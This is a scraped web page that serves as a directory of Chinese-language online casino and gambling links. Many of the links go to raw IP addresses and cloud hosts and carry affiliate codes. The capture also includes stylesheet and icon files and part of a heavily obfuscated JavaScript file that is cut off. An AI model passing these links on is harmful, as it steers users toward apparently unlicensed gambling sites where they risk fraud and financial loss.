													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10705');" href="https://1782.b17821258.vip" target="_blank">
													<div class="cover">
														<img src="/static/image/1b07fd36e225a929738815b285d7d2ab38629036.gif" />
													</div>
													<div class="name">澳门威尼斯</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10407');" href="https://64.p64175264.vip" target="_blank">
													<div class="cover">
														<img src="/static/image/edaa5fc745a9262ac892b7cf958c9bc987145525.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10971');" href="https://3pg.3281118.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/387c287c7e980afda15496d076d7b52d92239487.gif" />
													</div>
													<div class="name">PG免费转</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10947');" href="https://dpg196.centralindia.cloudapp.azure.com:7888/?cid=2801978" target="_blank">
													<div class="cover">
														<img src="/static/image/081f9fb55e6e1398c5433aa1124417da29379983.gif" />
													</div>
													<div class="name">PG国际</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10404');" href="https://26.26899745.vip/?cid=9343130" target="_blank">
													<div class="cover">
														<img src="/static/image/eef5eb40ac217dd6a155fdabc59f921455972404.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10401');" href="https://1372.w13721847.com/?cid=6674435" target="_blank">
													<div class="cover">
														<img src="/static/image/00bf4572ea9d5e2747c96c4b51d21bca9487752.gif" />
													</div>
													<div class="name">澳门威尼斯人</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10484');" href="https://3pg.7813677.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/8e1467a8c3e4bdc976c3777456876a7f81640743.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10970');" href="https://231.2315641.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/aeaa91282eddb9b03afad24a5089087864872048.gif" />
													</div>
													<div class="name">新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10012');" href="http://tiaozyykjehqi-bff93bd37a1d7e3c.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2611" target="_blank">
													<div class="cover">
														<img src="/static/image/dad173e4845dbefff75d0eea907e299b48864629.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10398');" href="https://27.27139548.vip/?cid=1035349" target="_blank">
													<div class="cover">
														<img src="/static/image/a6f1db85f80a0f035ad7976f29286bc892603937.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10789');" href="https://m6dues1fzw.oqtjdrx.cc:5347/88.html?cid=5698068" target="_blank">
													<div class="cover">
														<img src="/static/image/41c51822c6472458ed47ea5e487055dc32166311.gif" />
													</div>
													<div class="name">PG官方</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10948');" href="https://webxpj238.ycsqyw.com/?cid=1948572" target="_blank">
													<div class="cover">
														<img src="/static/image/1700d2751468d2227b2a342b19e462cf36895477.gif" />
													</div>
													<div class="name">澳门新葡京</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10418');" href="https://ok.6078998.cc:6077/88.html?cid=215526" target="_blank">
													<div class="cover">
														<img src="/static/image/96dda1acbe7c3a29041c9f5dfdc42f2650921242.gif" />
													</div>
													<div class="name">PG娱乐城</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10301');" href="https://webwg180.z43tph.com/?cid=355854" target="_blank">
													<div class="cover">
														<img src="/static/image/52ae19d56d61b64a01edf5ea278e345852272990.gif" />
													</div>
													<div class="name">最强棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10549');" href="http://tiaozkaiykpqkbqp-3a31ca0ae935980a.elb.ap-northeast-1.amazonaws.com/?shareName=562x590" target="_blank">
													<div class="cover">
														<img src="/static/image/732b740305230823d8e74fa74d2d468353340599.gif" />
													</div>
													<div class="name">开元棋牌</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10929');" href="https://5pg.5pg50106.cc/?agentName=72426176" target="_blank">
													<div class="cover">
														<img src="/static/image/d1540492161c9e7a40c6b1f807816fff43200917.gif" />
													</div>
													<div class="name">PG电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10558');" href="https://djswg172a.japanwest.cloudapp.azure.com:5678/?cid=478157" target="_blank">
													<div class="cover">
														<img src="/static/image/5461bf603bb73e97eb77a0ca546479e389005155.gif" />
													</div>
													<div class="name">国际金沙</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10960');" href="https://static1.liuyuev.com/?cid=5116234" target="_blank">
													<div class="cover">
														<img src="/static/image/681749b6030c6e3fcb16335fda168c0212682372.gif" />
													</div>
													<div class="name">英皇娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10606');" href="https://300462.com" target="_blank">
													<div class="cover">
														<img src="/static/image/cc917754c50bb43b4ec16033cd6a902653443290.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10923');" href="https://14829229.com/?channelCode=tsdh" target="_blank">
													<div class="cover">
														<img src="/static/image/8e5105e7dc30e2c3d32ab4e10857e49670333676.gif" />
													</div>
													<div class="name">开元电子</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10612');" href="https://ok.5377054.cc:5377/88.html?shareName=5378704.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b4875980702.gif" />
													</div>
													<div class="name">澳门赌场</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10768');" href="https://1pg.6059080.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/169457034ff67682aab6ded4ecd7f6ef95767791.gif" />
													</div>
													<div class="name">PG娱乐</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10860');" href="https://146.103.92.245:5012/?cid=4201094" target="_blank">
													<div class="cover">
														<img src="/static/image/3a9d112b2df456361ad365ef39d05b4831444124.gif" />
													</div>
													<div class="name">金沙娛樂場</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10863');" href="https://153.43.10.86:5001/?cid=7325802" target="_blank">
													<div class="cover">
														<img src="/static/image/409556615f1e769f9617c4b8ddb0282058087236.gif" />
													</div>
													<div class="name">永利娱乐场</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10965');" href="https://pg37.7738123.cc" target="_blank">
													<div class="cover">
														<img src="/static/image/d01deaab382af320bb80e16efc8ecd7897939790.gif" />
													</div>
													<div class="name">PG爆爆爆</div>
													<div class="btn"></div>
												</a>
																							<a class="item-nav" onclick="javascript:doJump('10977');" href="https://ayk.sfydomnm.vip/8808/?cid=6612706" target="_blank">
													<div class="cover">
														<img src="/static/image/7cd0c330b8a32a253cc9440347162f4a56286684.gif" />
													</div>
													<div class="name">新葡京</div>
													<div class="btn"></div>
												</a>
																					</div>
																											</div>
									</div>
				<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div>
		</div>

		<div style="display: none;"><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281459956&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script></div>
		<!---->
		<!--script-footer start-->
		<script type="text/javascript" src="/static/index/V5/js/jquery.min.js" ></script>
		<script type="text/javascript" src="/static/index/V5/js/swiper-bundle.min.js" ></script>
		<script type="text/javascript" src="/static/index/V5/js/indexV5.min.js?v=1"></script>
		<!--script-footer end-->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/css/style-rem.css
body_size: 2737
content:
*{margin:0;padding:0}html{background:#000;height:100%}body{max-width:500PX;margin:0 auto;min-height:100%;background:url("../img/abcde/bg1.png") right 0 no-repeat,url("../img/abcde/bg2.png") 0 50% no-repeat;background-attachment:fixed,fixed;color:#edecff;font-size:0;font-family:-apple-system,BlinkMacSystemFont,"Microsoft YaHei",Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;--fc-100:rgba(255,255,255,1);--fc-90:rgba(255,255,255,.9);--fc-80:rgba(255,255,255,.8);--fc-60:rgba(255,255,255,.6);--fc-50:rgba(255,255,255,.5)}ul{list-style:none}a,a:hover,a:focus,a:active{color:inherit;text-decoration:none}div{box-sizing:border-box}.ml4{margin-left:0.08rem}.mr4{margin-right:0.08rem}.mt4{margin-top:0.08rem}.mb4{margin-bottom:0.08rem}.ml8{margin-left:0.16rem}.mr8{margin-right:0.16rem}.mt8{margin-top:0.16rem}.mb8{margin-bottom:0.16rem}.ml12{margin-left:0.24rem}.mr12{margin-right:0.24rem}.mt12{margin-top:0.24rem}.mb12{margin-bottom:0.24rem}.mla{margin-left:auto}.mlr{margin-right:auto}.flex-1{flex:1}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-between{justify-content:space-between}.flex-middle{align-items:center}.flex-bottom{align-items:flex-end}.b{font-weight:700}.f12{font-size:0.24rem}.f13{font-size:0.26rem}.f14{font-size:0.28rem}.f15{font-size:0.3rem}.f16{font-size:0.32rem}.f17{font-size:0.34rem}.f18{font-size:0.36rem}.lh20{line-height:0.4rem}.p8{padding:0.16rem}.vm{vertical-align:middle}.cover{overflow:hidden}.cover img{width:100%;height:100%;border-radius:0.2rem}.column-two{display:grid;grid-template-columns:1fr 1fr;gap:0.16rem;margin-top:0.16rem}.light{color:#48ffb9}.txt-hidden{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}body{padding-bottom:0.2rem}.title-s1{margin-top:0.32rem;display:flex;align-items:center}.title-s1 .zh{font-size:0.32rem;color:#48ffb9;font-weight:bold}.title-s1 .en{margin-left:0.08rem;font-size:0.24rem;color:var(--fc-60)}.title-s1 .more{display:flex;align-items:center;justify-content:center;margin-left:auto;min-width:1.52rem;height:0.5rem;background:linear-gradient(90deg, #22497A 0%, #4487E6 100%);font-size:0.24rem;border-radius:0.64rem}.title-s1 .more::after{content:"";display:block;width:0.12rem;height:0.2rem;margin-left:0.06rem;background:url("../img/abcde/icon-arrow-right.svg") center no-repeat}.row-scroll-wrap{overflow-x:auto;margin-top:0.16rem}.row-scroll-wrap .row-scroll{display:flex;flex-wrap:nowrap}.row-scroll-wrap .row-scroll>*{flex-shrink:0;margin-right:0.16rem}.header-f{position:relative;height:0.92rem}.header-f .main{display:flex;align-items:center;justify-content:space-between;position:fixed;left:50%;z-index:99;width:7.5rem;height:0.92rem;padding:0 0.1rem;margin-left:-3.75rem;transition:all .2s linear;overflow:hidden}.header-f .item{font-size:0.28rem;color:var(--fc-80);cursor:pointer}.header-f .active{font-size:0.32rem;background:linear-gradient(87.72deg, #A9FF40 24.82%, #29FF9F 67.14%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.header-f .bar{position:absolute;bottom:0.1rem;width:0.4rem;height:0.12rem;margin-left:-0.3rem;background:url("../img/abcde/icon-wave.svg") center/cover no-repeat;transition:all .3s;transform:translateX(-2rem)}#my-swiper{width:100%;height:4.06rem;margin:0 auto}#my-swiper .swiper-slide{width:7.5rem;padding:0 0.1rem;height:4.06rem}#my-swiper .swiper-slide img{width:7.3rem;height:4.06rem;border-radius:0.2rem;overflow:hidden}.layout-m{margin-top:0.16rem}.layout-m .swiper-slide{padding:0 0.16rem}.list-wrap{display:grid;grid-gap:0.16rem 0.095rem;grid-template-columns:repeat(5, 1fr);margin-bottom:0.16rem}.item-nav{display:block;cursor:pointer;width:1.36rem;text-align:center}.item-nav .cover{width:1.36rem;height:1.36rem}.item-nav img{width:100%;height:100%;border-radius:0.2rem}.item-nav .name{height:0.36rem;margin:0.08rem 0;font-size:0.24rem;color:var(--fc-80);white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.txt-list-grid{display:grid;grid-gap:0.1rem;grid-template-columns:repeat(4, 1fr);margin-bottom:0.16rem}.txt-list-grid .item-txt{display:flex;align-items:center;justify-content:center;width:1.72rem;height:0.64rem;gap:0.04rem;border-radius:0.1rem;background:#222;font-size:0.24rem;color:var(--fc-90);cursor:pointer}.txt-list-grid .tag-h{font-weight:bold;color:#ff4366}.txt-list-grid .tag-h::before{content:"";display:block;width:0.24rem;height:0.24rem;background:url("../img/abcde/tag-h.svg") center/cover no-repeat}.txt-list-grid .tag-n{font-weight:bold;color:#01dd77}.txt-list-grid .tag-n::before{content:"";display:block;width:0.24rem;height:0.24rem;background:url("../img/abcde/tag-n.svg") center/cover no-repeat}.panel-grid-list{display:grid;grid-template-columns:repeat(2, 1fr);grid-gap:0.2rem;padding-top:0.2rem}.panel-grid-list .item-panel{display:flex;align-items:center;background:#222;border-radius:0.2rem}.panel-grid-list .flex-1{position:relative}.panel-grid-list .flex-1::after{content:"";position:absolute;right:0;top:0;width:0.5rem;height:0.36rem;background:url("../img/abcde/icon-more.svg") center/cover no-repeat}.panel-grid-list .cover{width:1.2rem;height:1.2rem;border-radius:0.2rem;margin-right:0.16rem}.panel-grid-list .name{font-size:0.28rem;color:var(--fc-100)}.panel-grid-list .sub{margin-top:0.12rem;font-size:0.24rem;color:var(--fc-50)}.item-live{--width: 3.52rem;--height: 6.42rem;--img-height: 5.26rem;display:block;width:var(--width);height:var(--height);background:#222;border-radius:0.2rem;overflow:hidden}.item-live .cover{position:relative;width:var(--width);height:var(--img-height);border-radius:0.2rem}.item-live .cover::after{content:"";display:block;position:absolute;left:50%;top:50%;width:1.4rem;height:1.4rem;transform:translate(-50%, -50%);background:url("../img/abcde/icon-play.svg") center/cover no-repeat}.item-live .title{height:0.4rem;line-height:0.4rem;margin-top:0.16rem;padding:0 0.16rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--fc-90);font-size:0.28rem;font-weight:bold}.item-live .info{margin-top:0.08rem;padding:0 0.16rem;font-size:0.24rem;color:var(--fc-60)}.item-live .light{font-weight:bold;color:#48ffb9}.item-live .light:before{content:"";display:inline-block;width:0.08rem;height:0.08rem;border-radius:0.08rem;background:#48ffb9;box-shadow:0 0 0.08rem 0 #00ffb7;vertical-align:middle}.item-live .icon-good{width:0.24rem;height:0.26rem;background:url("../img/abcde/icon-good.svg") center no-repeat}.row-scroll-wrap .item-live{--width: 3.34rem;--height: 6.14rem;--img-height: 5rem}.item-mall{--width: 3.52rem;--height: 5.28rem;position:relative;display:block;width:var(--width);height:var(--height);background:#222;border-radius:0.2rem;overflow:hidden;color:var(--fc-60)}.item-mall .cover{width:var(--width);height:var(--width);border-radius:0.2rem}.item-mall .title{font-size:0.36rem;font-weight:bold;color:var(--fc-90);margin:0.16rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.item-mall .price{margin-top:0.16rem;height:0.4rem}.item-mall .light{font-weight:bold;font-size:0.28rem}.item-mall .icon-star{width:1.26rem;height:0.22rem;background:url("../img/abcde/star.svg") center no-repeat}.item-mall .flex-middle{padding:0 0.16rem;font-size:0.24rem}.item-mall .tag-m,.item-mall .tag-c{position:absolute;left:0;top:0;width:0.9rem;height:0.9rem;background:url("../img/abcde/tag-m.svg") center/cover no-repeat}.item-mall .tag-c{background-image:url("../img/abcde/tag-c.svg")}.row-scroll-wrap .item-mall{--width: 3.34rem;--height: 5.1rem}.item-dating{position:relative;display:block;width:3.52rem;height:5.98rem;border-radius:0.2rem;overflow:hidden;background:#222;font-size:0.24rem}.item-dating::before{content:"";display:block;position:absolute;right:0.2rem;top:3.94rem;width:0.72rem;height:0.72rem;background:url("../img/abcde/icon-like.svg") center/cover no-repeat}.item-dating .cover{width:3.52rem;height:4.34rem;border-radius:0.2rem}.item-dating .tips{position:absolute;top:0.12rem;right:0.3rem;min-width:1.6rem;height:0.44rem;display:flex;align-items:center;justify-content:center;padding:0 0.16rem;background:rgba(0,0,0,.6);border-radius:0.44rem;font-size:0.2rem}.item-dating .icon-love{width:0.16rem;height:0.14rem;margin-right:0.04rem;background:url("../img/abcde/icon-love.svg") center/cover no-repeat}.item-dating .main{padding:0 0.16rem}.item-dating .title{font-size:0.28rem;font-weight:bold;margin-top:0.16rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.item-dating .info{display:flex;align-items:center;height:0.36rem}.item-dating .light{flex-shrink:0;margin-right:0.08rem}.item-sugar{display:block;padding:0.24rem;border-radius:0.2rem;margin-bottom:0.16rem;background:#222}.item-sugar .header{display:flex;align-items:center}.item-sugar .avatar{width:1.2rem;height:1.2rem;border-radius:1.2rem}.item-sugar .name{font-size:0.4rem;height:0.56rem;line-height:0.56rem;font-weight:bold}.item-sugar .address{display:flex;align-items:center;justify-content:center;height:0.44rem;padding:0 0.2rem;margin-top:0.04rem;border:1px solid rgba(255,255,255,.1);border-radius:0.14rem;font-size:0.2rem;color:#25de8a}.item-sugar .icon-address{width:0.24rem;height:0.24rem;background:url("../img/abcde/icon-adress.svg") center no-repeat}.item-sugar .btn-tel{display:flex;align-items:center;justify-content:center;margin-left:auto;width:2.4rem;height:0.72rem;border-radius:0.6rem;background:linear-gradient(313.11deg, rgb(255, 45, 77) 18.01%, rgb(255, 45, 216) 81.27%);color:var(--fc-100);font-size:0.28rem;font-weight:bold;cursor:pointer}.item-sugar .desc{margin-top:0.24rem;font-size:0.24rem;line-height:0.4rem;color:var(--fc-80)}.item-sugar .view-list{margin-top:0.24rem;display:flex;align-items:center;justify-content:space-between}.item-sugar .view-list .cover{width:2.1rem;height:2.68rem}.p-control{width:100%;display:flex;align-items:center;justify-content:center;margin-top:0.24rem}.p-control .page-content{list-style:none;display:flex;align-items:center;justify-content:center;gap:0.2rem;margin-left:0.2rem;margin-right:0.2rem}.p-control .page-item{width:0.8rem;height:0.8rem;border:1px solid rgba(255,255,255,.2);border-radius:0.1rem;display:flex;align-items:center;justify-content:center;font-size:0.24rem;color:rgba(255,255,255,.7);cursor:pointer}.p-control .active{background:rgba(255,255,255,.2);border-color:rgba(0,0,0,0)}.p-control .prev{background:url("../img/abcde/icon-prev.svg") center/0.38rem 0.36rem no-repeat}.p-control .prev.disabled{opacity:.4;cursor:not-allowed}.p-control .next{background:url("../img/abcde/icon-next.svg") center/0.38rem 0.36rem no-repeat}.p-control .next.disabled{opacity:.5;cursor:not-allowed}.p-wrap .p-item{display:none}.p-wrap .p-item.active{display:block}.mask{display:none;position:fixed;inset:0;z-index:999}.mask .dialog-txt{position:absolute;width:6.16rem;height:8.64rem;left:50%;top:50%;margin-left:-3.08rem;margin-top:-4.32rem;background:url("../img/abcde/d.js") center/cover no-repeat;transform:scale(70%)}.mask .close-btn{position:absolute;top:1.08rem;right:0.12rem;width:0.6rem;height:0.6rem;background:url("../img/abcde/icon-close.svg") center/cover no-repeat;cursor:pointer}.mask .btn-1,.mask .btn-2{position:absolute;bottom:0.5rem;left:0.4rem;width:2.6rem;height:0.8rem;cursor:pointer}.mask .btn-2{left:3.16rem}

--- FILE ---
content_type: image/svg+xml
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/img/abcde/icon-play.svg
body_size: 686
content:
<svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.8">
<g filter="url(#filter0_d_3750_1237)">
<circle cx="34.5614" cy="34.5614" r="24.5614" fill="url(#paint0_linear_3750_1237)"/>
</g>
<path d="M43.5 31.9019C45.5 33.0566 45.5 35.9434 43.5 37.0981L32.25 43.5933C30.25 44.748 27.75 43.3046 27.75 40.9952L27.75 28.0048C27.75 25.6954 30.25 24.252 32.25 25.4067L43.5 31.9019Z" fill="white"/>
</g>
<defs>
<filter id="filter0_d_3750_1237" x="0" y="0" width="69.1228" height="69.1228" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset/>
<feGaussianBlur stdDeviation="5"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 1 0 0 0 0 0.433333 0 0 0 1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3750_1237"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3750_1237" result="shape"/>
</filter>
<linearGradient id="paint0_linear_3750_1237" x1="22.277" y1="49.1144" x2="43.8636" y2="48.2548" gradientUnits="userSpaceOnUse">
<stop stop-color="#43DD24"/>
<stop offset="1" stop-color="#24DD8A"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/img/abcde/icon-wave.svg
body_size: 463
content:
<svg width="20" height="6" viewBox="0 0 20 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2 2C7.7254 4.63893 11.2656 4.69426 18 2" stroke="url(#paint0_linear_3750_1230)" stroke-width="3" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear_3750_1230" x1="5.99881" y1="3.59251" x2="12.3922" y2="1.5558" gradientUnits="userSpaceOnUse">
<stop stop-color="#43DD24"/>
<stop offset="1" stop-color="#24DD8A"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ts27xtc.hycsgl.cn/static/index/V5/js/indexV5.min.js?v=1
body_size: 10690
content:
var iｉl='jsjiami.com.v7';(function(i1ilI1,Iiilii,Iil1li,Iiilil,Iil1ll,iillI,lI1III){return i1ilI1=i1ilI1>>0x7,iillI='hs',lI1III='hs',function(IIliIi,IllIiI,i1il1,I1l111,IIii1l){const iii1l1=iii1II;I1l111='tfi',iillI=I1l111+iillI,IIii1l='up',lI1III+=IIii1l,iillI=i1il1(iillI),lI1III=i1il1(lI1III),i1il1=0x0;const I1iIII=IIliIi();while(!![]&&--Iiilil+IllIiI){try{I1l111=-parseInt(iii1l1(0x6f,'^XPY'))/0x1*(-parseInt(iii1l1(0xd7,'^E3['))/0x2)+parseInt(iii1l1(0x1b7,'*hL6'))/0x3*(-parseInt(iii1l1(0x8f,'NJcC'))/0x4)+-parseInt(iii1l1(0x166,'1gTH'))/0x5*(-parseInt(iii1l1(0x1b4,'Y@QZ'))/0x6)+parseInt(iii1l1(0x17b,'8Rg!'))/0x7+parseInt(iii1l1(0x111,'SeQ6'))/0x8+parseInt(iii1l1(0x121,'OV[r'))/0x9*(parseInt(iii1l1(0x15b,'H)AO'))/0xa)+-parseInt(iii1l1(0x99,'lDKn'))/0xb;}catch(liiI11){I1l111=i1il1;}finally{IIii1l=I1iIII[iillI]();if(i1ilI1<=Iiilil)i1il1?Iil1ll?I1l111=IIii1l:Iil1ll=IIii1l:i1il1=IIii1l;else{if(i1il1==Iil1ll['replace'](/[OftDVSgrqFMHWJPULlkY=]/g,'')){if(I1l111===IllIiI){I1iIII['un'+iillI](IIii1l);break;}I1iIII[lI1III](IIii1l);}}}}}(Iil1li,Iiilii,function(ililI1,IIii1i,i1ili,Iiill1,I1iII1,lilII1,iill1){return IIii1i='\x73\x70\x6c\x69\x74',ililI1=arguments[0x0],ililI1=ililI1[IIii1i](''),i1ili='\x72\x65\x76\x65\x72\x73\x65',ililI1=ililI1[i1ili]('\x76'),Iiill1='\x6a\x6f\x69\x6e',(0x1b2b39,ililI1[Iiill1](''));});}(0x6080,0x7bb3c,Iii11l,0xc3),Iii11l)&&(iｉl=0x4bee);$(function(){const IIliIl=iii1II,l1lIi1={'YHItv':function(IlIllI){return IlIllI();},'rCufF':function(il1i1I,lI1li1){return il1i1I!=lI1li1;},'qTXXU':function(iI11II,iIII1I){return iI11II!==iIII1I;},'yqESm':IIliIl(0x97,'Ge7a'),'BZHEc':function(ilil1i,IlIIi){return ilil1i===IlIIi;},'Kaqwb':IIliIl(0x6b,'Jvr4'),'iuIaa':IIliIl(0x14e,'Jvr4'),'tLoBF':function(IiI1l,illlII){return IiI1l(illlII);},'UTago':IIliIl(0x94,'krO9'),'NUJRr':IIliIl(0xe2,'U841'),'NKQLI':function(iIII11,IiI1i){return iIII11+IiI1i;},'OaDYF':function(llll1,lil11l){return llll1+lil11l;},'jDcbz':IIliIl(0x110,'Jvr4'),'nrkjs':function(i1i1Il,I1lIl1){return i1i1Il/I1lIl1;},'lBJbD':IIliIl(0xc7,'cU9J'),'KeWQt':function(lil11i,IlIIl){return lil11i-IlIIl;},'zLiUt':function(lI1liI,i1i1Ii){return lI1liI(i1i1Ii);},'OGYPZ':function(lllii,iI11Ii){return lllii(iI11Ii);},'GJxrA':function(iIII1l,lllil){return iIII1l(lllil);},'nEMil':IIliIl(0xad,'8Rg!'),'baVMT':function(iI11Il,iIII1i){return iI11Il+iIII1i;},'OZgHh':IIliIl(0xb2,'Jvr4'),'WSymN':IIliIl(0x15f,'TG6m'),'zAqvr':function(iil1i1,il1i11){return iil1i1(il1i11);},'OwyJf':function(IlIll1,IlIII){return IlIll1(IlIII);},'fxgyS':IIliIl(0xfb,'Jvr4'),'rqUYw':IIliIl(0x1a1,'o*40'),'wDIkm':IIliIl(0x11e,'1gTH'),'INoHM':function(ilil1l,illlIi){return ilil1l(illlIi);},'GulqJ':function(I1lIii,IiI1I){return I1lIii(IiI1I);},'AqjTl':function(illlIl,i11ill){return illlIl+i11ill;},'wjNXF':function(IIIIIi,IIIIIl){return IIIIIi+IIIIIl;},'NyZKY':function(I1lIil,IIIl1i){return I1lIil/IIIl1i;},'aIGLo':function(liiII1,IIIl1l){return liiII1-IIIl1l;},'TmSKP':function(lllll,i11ili){return lllll+i11ili;},'dytdO':function(iil1l1,lllli){return iil1l1(lllli);},'RSWOL':IIliIl(0x14f,'BHpF'),'zaRPf':function(iiili1,ill11i){return iiili1(ill11i);},'nlfXe':IIliIl(0xe4,'plhw'),'RxmSQ':function(lllill,ill11l){return lllill!=ill11l;},'iFjru':IIliIl(0xd8,'^XPY'),'TFPSx':function(I1lIiI,lllili){return I1lIiI+lllili;},'BCFIE':IIliIl(0x197,']$Pn'),'rIrha':IIliIl(0x7b,'ES@$'),'dlwvV':function(IliiiI,Ill11){return IliiiI(Ill11);},'qyBOA':IIliIl(0xd5,'ES@$'),'bTzSL':IIliIl(0x90,'ES@$'),'CigRf':IIliIl(0x195,'[lcp'),'CzSRk':function(liiIII,li1i11){return liiIII!=li1i11;},'FIRLk':function(iI11I1,il1i1l){return iI11I1+il1i1l;},'NpHVn':function(IlIlll,IIIl1I){return IlIlll+IIIl1I;},'hfWwy':function(iil1ii,IlIlli){return iil1ii(IlIlli);},'SyjIK':function(il1i1i,lil111){return il1i1i+lil111;},'PASXq':function(i11ilI,ii1ii1){return i11ilI+ii1ii1;},'fBHWG':function(llllI,lllil1){return llllI(lllil1);},'oHPtg':function(iil1il,ilil1I){return iil1il(ilil1I);},'DSOPr':function(i11il1,ii1iiI){return i11il1/ ii1iiI;},'dwBfq':function(lllilI,ilil11){return lllilI-ilil11;},'ACHKk':function(illlI1,IIIl11){return illlI1(IIIl11);},'sRZtq':function(I1lIi1,liiIIi){return I1lIi1(liiIIi);},'DTPew':function(lil11I,Iliii1){return lil11I(Iliii1);},'rbpbB':function(iIiIi,iil1ll){return iIiIi+iil1ll;},'CQUOm':IIliIl(0x168,'Q9lg'),'NsyBm':IIliIl(0x153,'Vt]x'),'dlMRU':IIliIl(0x126,'6]0l'),'mmNiN':IIliIl(0x1bf,'cU9J'),'iSyRP':function(iiilil,iil1li){return iiilil!=iil1li;},'rosKi':function(lillIl,iIiIl){return lillIl===iIiIl;},'XBJWK':IIliIl(0x72,'v^yR'),'FbUHu':IIliIl(0xbc,'lDKn'),'FGkYV':function(iiilii,li1i1i){return iiilii+li1i1i;},'oyXMd':function(IlIli1,illIiI){return IlIli1(illIiI);},'KtKES':function(lI1lli,Ill1l){return lI1lli(Ill1l);},'IxYLh':function(llI1Il,ii1iii){return llI1Il!==ii1iii;},'EoxJj':IIliIl(0xea,'U841'),'FiqDq':IIliIl(0x19b,'lDKn'),'EPRis':IIliIl(0xa3,'Q9lg'),'HcROq':IIliIl(0x177,'Vt]x'),'HWUxI':function(i11iil){return i11iil();},'vpzoI':IIliIl(0x118,'*hL6'),'cVcoN':IIliIl(0x89,'Vt]x'),'HFGkd':IIliIl(0x8c,'H)AO'),'BXgtE':function(Ill1i,ii1iil,lllI1l){return Ill1i(ii1iil,lllI1l);}};l1lIi1[IIliIl(0xff,'Vt]x')](liiIIl);var iIli1l=new Swiper(l1lIi1[IIliIl(0xbf,'U841')],{'autoplay':{'disableOnInteraction':![]},'pagination':{'el':l1lIi1[IIliIl(0x1e1,'^E3[')]}}),i1i1II=new Swiper(l1lIi1[IIliIl(0x1d7,'Y@QZ')],{'autoHeight':!0x0,'on':{'slideChangeTransitionStart':function(){const lI1II1=IIliIl,i11iii={'hFQKL':function(llI1Ii){const II11ll=iii1II;return l1lIi1[II11ll(0x172,'1FAL')](llI1Ii);},'MLSeb':function(lllI1i,li1i1l){const liiI1I=iii1II;return 